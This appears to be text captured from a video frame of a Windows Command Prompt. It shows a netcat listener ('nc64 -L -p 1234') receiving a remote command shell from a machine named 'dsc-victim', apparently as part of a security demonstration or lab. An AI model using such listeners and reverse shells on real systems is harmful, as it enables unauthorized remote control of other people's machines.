 Administrator: Command Prompt - nc64 -L -p 1234
c:\>nc64 -L -p 1234
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\windows\system32>hostname
hostname
dsc-victim
C:\windows\system32>exit
^C
c:\>nc64 -L -p 1234